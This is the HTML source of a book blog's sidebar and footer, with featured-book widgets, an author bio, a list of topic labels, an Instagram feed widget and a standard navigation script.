<img alt='FEATURED BOOK' height='173' id='Image37_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiMORoWroGmZb18hwLzCCti5A5o8YtOksc0Wg5HJK9PrZoeF_mJu9WfPDVGik6ZWbognYgtDz3xuIzTAPx4GZ68-j-A-vpImddOi3SzpaTNDQA2gkfIq6YtmS9GAkvjgUDmX_Oif4zz6VFKSuuD_SyVQ73kizMonwZcsWQ8EvwWRX-ZqqQsXjdD-sh-aQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>First Bite by Avery Daniels</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image36'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3uKWq2o '>
<img alt='FEATURED BOOK' height='173' id='Image36_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiFl54l919pubxftCMM7mhQW8LX_a8XbUJPGcerksQoxP7XoDmA7V9RUePScd5FiB4JjTapJn2Zw6A-qchCeQUsfv8tUF3d1Vl0SsDU5yWsBX1iIifw9ezT29TO1xR-IdLrdnjCT2JAEU02M_ywGofmmYVlSAjNYU9CE8yOGFtQqkt9Ci6OzYG2Vi3tuA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Moon Deeds by Palmer Pickering</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image34'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/36NPEPS'>
<img alt='FEATURED BOOK' height='281' id='Image34_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgYkY7ymYd9YRyR5GdzMHb_-aHDL-WtJxDT2C4AzQtbGrx3Gg-O4-6cRJqGNLRAtkhVLAuGAwU8JFXR5fDA8GpvAXmOaZL0YwOHWt_IpFZGte44TW67UrUCdRKIGpl-K-sBVszLbkgZCjCPUQbwAM6y9rxBNYXaP2zI5CWH3j-oZdm3PRK0tOwc4LaEmg=s281' width='231'/>
</a>
<br/>
<span class='caption'>They Called Him Marvin by Roger Stark</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image25'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3mBsxgF'>
<img alt='FEATURED BOOK' height='244' id='Image25_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0S0e3fQXEooXMF6h4ji0_mHRatKT-m4v06kvAcGGc3_Q6MIFDo6XQXhenEAPpgMnGZz_RYjYkfhFsZ4-JRmb0xR8e6q9DLtTrvSDUBYwdbPQn0oN1A_oYnJGerBcvmJu07HpyawB2T0fr/s244/I+Am+Not+Brad+Pitt+and+Other+Stories+9.png' width='231'/>
</a>
<br/>
<span class='caption'>I Am Not Brad Pitt and Other Stories by Ross Dreiblatt</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image23'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/2ZrRuTa  '>
<img alt='FEATURED BOOK' height='173' id='Image23_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMSNYdVQLmDx0ZpsNUP0aYH9t0ozvm7OE1KACJ81XUfD41oLelux4hGkGoPLxs4Cbr4t6bsmyQIla59-4RPQAQc-gpmp3oQ6qlDjF6qGOfYHy1eDPyejqcA6c97RrM3avTqZRK4q0wSOZ6/s231/If+They+Can%2527t+Kiss+Right+10.jpg' width='231'/>
</a>
<br/>
<span class='caption'>If They Can't Kiss Right: Surviving Online Dating by Shannon Yingst</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image22'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3qQ165E '>
<img alt='FEATURED BOOK' height='173' id='Image22_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivADD5X9W2wHMPNwWVZ1NdcSwFtzrqy-iG9b-aJrugxrTa1nY6X-dywsqDgq-5chFrjdIeQ6f89Fx07e2D77B_o4dNM4b87q1nEbEjC5m0UNPA4JsgZMmVWmjHP6-jDJPtztIyTYAhb7Nz/s231/Through+Dangerous+Doors+10.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Through Dangerous Doors by Robert Charles Lee</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3kqx0C6 '>
<img alt='FEATURED BOOK' height='173' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii0vrWfwSXz6JSHsqPwxqeoN2EpfOWPzs1doGh71L2qmM18Gse_vjZSugGo7DapvbjTLmUfis5oPU_q4ayfiP04Fken3_yQgY2-VN2sryv0vivGY4R5dLonhD1EnQJ3VY3zkXcs24hP6B7/s231/Intentional+8.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Intentional by David Amerland</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image13'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='http://www.amazon.com/dp/B08SMP9982 '>
<img alt='FEATURED BOOK' height='173' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDbOKqgnfnwwSgDo0bJNE-zZ8oWNHkcikklvI-rNjHJCihC06if8q4ackRp5uM5Y-Wpszdmd5dBnlsFnBnpUKTLCKF6mszyjM0XwdaP1EeVgWtRqRukm6cwhl_UICLDLnebfZUo2w57I3-/s231/Spirituality+for+Badasses+15.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Spirituality for Badasses by J. Stewart Dixon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3xDXuU9  '>
<img alt='FEATURED BOOK' height='173' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8l-Ax-oonIeCNpJ3cEP-vKCvp8nBqHrPtBSodnkC30KfniSRYXIGprBx0IWMUBt0ZwbRicaUNCFn28qidc6SW_Y6aW_7NwSKPJqcGHCYsDonMBO7qzGJdBSLGL28hvTCewWh-35ZihmuU/s231/Pretty+Broken+Dolls+7.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Pretty Broken Dolls by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-4ECWCLqX0dse6aAZ0C-IvoOe6j7rDgajPTDctgxwimpCqMJpynEsxA5ZeEF-QAnq8s2AIWoTx1vezjdRbsrragzCDh0eTp2Due1B7_QNYUFhoSB4hW6YN-4dK62CZwlZhxKCg-EM66jsWP5juYpdqLfO=s0-d" alt="About Me" original="http://www.pumpupyourbook.com/wp-content/uploads/2009/10/DorothyBooderOBX2019.jpg">
				</div>
<div style="text-align: justify">Hi, I'm Dorothy Thompson, author, blogger, book promoter, gardener enthusiast and farmhouse living/decor adventurer. Welcome to Literarily Speaking where we interview authors of your favorite books. Occasionally I post about my gardening projects as well as farmhouse living/decor finds. If you are a reader, author, blogger, gardener or farmhouse decor lover like me, I'd love to share links! Like my farmhouse hat? Oh can't forget! That's Booder. He's my mascot. ;o)

<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/%2425%20Amazon%20Gift%20Card%20Giveaway'>$25 Amazon Gift Card Giveaway</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/10%20Things'>10 Things</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/20%20Questions'>20 Questions</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/35%20Miles%20From%20Shore'>35 Miles From Shore</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/5%20Things'>5 Things</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/5%20Things%20You%20Should%20Know'>5 Things You Should Know</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A%20Bookish%20Chat'>A Bookish Chat</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A%20Day%20In%20the%20Life'>A Day In the Life</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A%20Dream%20in%20the%20Wilderness'>A Dream in the Wilderness</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A%20Glimpse%20Too%20Far'>A Glimpse Too Far</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A%20Heart%27s%20Journey%20to%20Forgiveness'>A Heart&#39;s Journey to Forgiveness</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A%20Quarterback%20for%20Christmas'>A Quarterback for Christmas</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A.%20Keith%20Carreiro'>A. Keith Carreiro</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A.S.%20Fenichel'>A.S. Fenichel</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Ads'>Ads</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/AJ%20and%20the%20Incredible%20Fish'>AJ and the Incredible Fish</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Alexandra%20Forever'>Alexandra Forever</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Anita%20Hackley%20Lambert'>Anita Hackley Lambert</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Anthony%20G.%20Puzzilla'>Anthony G. Puzzilla</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Articles'>Articles</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Author%20Interviews'>Author Interviews</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/authors'>authors</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/B.B.%20Swann'>B.B. Swann</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Beachside%20Beginnings'>Beachside Beginnings</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Blazing%20Upheaval'>Blazing Upheaval</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Birthday'>Book Birthday</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Blast'>Book Blast</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Reviews'>Book Reviews</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Spotlights'>Book Spotlights</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Teaser%20Trailers'>Book Teaser Trailers</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Trailer%20Blast'>Book Trailer Blast</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Trailer%20Blitz'>Book Trailer Blitz</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Trailer%20Teaser'>Book Trailer Teaser</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Trailers'>Book Trailers</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Video%20Teasers'>Book Video Teasers</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Celebrating%20Unemployment'>Celebrating Unemployment</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Character%20Interviews'>Character Interviews</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Christian'>Christian</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Christine%20Amsden'>Christine Amsden</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Christmas%20in%20Newfoundland%203'>Christmas in Newfoundland 3</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Cinder%20Bella'>Cinder Bella</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/coronavirus'>coronavirus</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Cover%20Reveals'>Cover Reveals</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Covid-10'>Covid-10</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Crashers'>Crashers</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/crime%20thriller'>crime thriller</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/D.W.%20Richards'>D.W. Richards</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Deborah%20E.%20Levin'>Deborah E. Levin</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Delia%20E.%20Hayward'>Delia E. Hayward</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Drops%20of%20Glass%20Book%201'>Drops of Glass Book 1</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Emilio%20Corsetti'>Emilio Corsetti</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Emily%20Astillberry'>Emily Astillberry</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/epidemic'>epidemic</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Even%20Higher%20Than%20Everest'>Even Higher Than Everest</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Fantasy'>Fantasy</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Farmhouse'>Farmhouse</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Fighter%20Pilot%27s%20Daughter'>Fighter Pilot&#39;s Daughter</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Find%20My%20Daughter'>Find My Daughter</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/First%20Chapter%20Reveal'>First Chapter Reveal</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/First%20Chapter%20Reveals'>First Chapter Reveals</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/First%20Chapter%20Review'>First Chapter Review</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/First%20Chapter%20Reviews'>First Chapter Reviews</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Flowers%20On%20Her%20Grave'>Flowers On Her Grave</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Free%20eBook'>Free eBook</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Friends%20Are%20Forever'>Friends Are Forever</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/From%20Turmoil%20to%20Peace'>From Turmoil to Peace</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/George%20Almond'>George Almond</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Guest%20Posts'>Guest Posts</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Happy%20Book%20Birthday'>Happy Book Birthday</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Happy%20Book%20Birthday%20Bash'>Happy Book Birthday Bash</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/historical%20fiction'>historical fiction</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Hollywood%27s%20Victory%20Lap'>Hollywood&#39;s Victory Lap</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Horror'>Horror</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Interviews'>Interviews</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/It%20May%20Surprise%20You%20That'>It May Surprise You That</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/It%20May%20Surprise%20You%20That...'>It May Surprise You That...</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Jean%20Hackensmith'>Jean Hackensmith</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Jen%20Boele'>Jen Boele</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Jennifer%20Chase'>Jennifer Chase</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Joerg%20H.%20Trauboth'>Joerg H. Trauboth</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Johanna%20Frank'>Johanna Frank</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Joni%20Parker'>Joni Parker</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Jorg%20H.%20Trauboth'>Jorg H. Trauboth</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Karen%20Charles'>Karen Charles</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Kathleen%20Fuller'>Kathleen Fuller</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Kathleen%20Shoop'>Kathleen Shoop</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Kathleen%20Stone'>Kathleen Stone</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Kayleigh%20Kavanagh'>Kayleigh Kavanagh</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Kenneth%20A.%20Baldwin'>Kenneth A. Baldwin</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Knot%20of%20Souls'>Knot of Souls</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Leslie%20Georgeson'>Leslie Georgeson</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Like%20Driftwood%20on%20the%20Salish%20Sea'>Like Driftwood on the Salish Sea</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Linda%20West'>Linda West</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Lindy%20S.%20Hudis'>Lindy S. Hudis</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Luna%27s%20Veil'>Luna&#39;s Veil</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Mary%20Lawlor'>Mary Lawlor</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/memoir'>memoir</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Michael%20Okon'>Michael Okon</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Mike%20Martin'>Mike Martin</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Mistletoe%20Season'>Mistletoe Season</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Monsterland'>Monsterland</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Nancy%20Golden'>Nancy Golden</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Nightborn'>Nightborn</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Nonfiction'>Nonfiction</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/One%20Foot%20in%20the%20Ether'>One Foot in the Ether</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/P.K.%20Eden'>P.K. Eden</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Paolo%20Mazzucato'>Paolo Mazzucato</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Past%20Lives'>Past Lives</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Pepper%20Basham'>Pepper Basham</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Pump%20Up%20Your%20Book'>Pump Up Your Book</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Review%20Corner'>Review Corner</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Reviews'>Reviews</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Richard%20I.%20Levine'>Richard I. Levine</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Ring%20of%20Rosin'>Ring of Rosin</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Scifi'>Scifi</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Shay%20Banks'>Shay Banks</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Sheila%20Roberts'>Sheila Roberts</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Social%20Leads'>Social Leads</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Soul%20Matters'>Soul Matters</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Soul%20Stirrings'>Soul Stirrings</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Terese%20Luikens'>Terese Luikens</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Death%20of%20the%20Kremlin%20Czar'>The Death of the Kremlin Czar</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Earl%20Not%20Taken'>The Earl Not Taken</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Essence%20of%20Bliss'>The Essence of Bliss</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20House%20of%20Gol'>The House of Gol</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Immortality%20Wars'>The Immortality Wars</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Man%20Next%20Door'>The Man Next Door</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Merry%20Matchmaker'>The Merry Matchmaker</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Mirror'>The Mirror</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Mocking%20Man'>The Mocking Man</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Penitent'>The Penitent</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Shards%20of%20Lafayette'>The Shards of Lafayette</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Voice%20I%20Couldn%27t%20Ignore'>The Voice I Couldn&#39;t Ignore</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Theresa%20Cheung'>Theresa Cheung</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Thriller'>Thriller</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Time%20Travel'>Time Travel</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Urban%20Fantasy'>Urban Fantasy</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Urbex%20Predator'>Urbex Predator</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Wes%20Verde'>Wes Verde</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Whispers%20of%20the%20Pendle%20Witches'>Whispers of the Pendle Witches</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Whispers%20on%20a%20String'>Whispers on a String</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Wooded%20Discovery'>Wooded Discovery</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/writing'>writing</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Yolonda%20Tonette%20Sanders'>Yolonda Tonette Sanders</a>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @soratemplates</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 4578212267,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

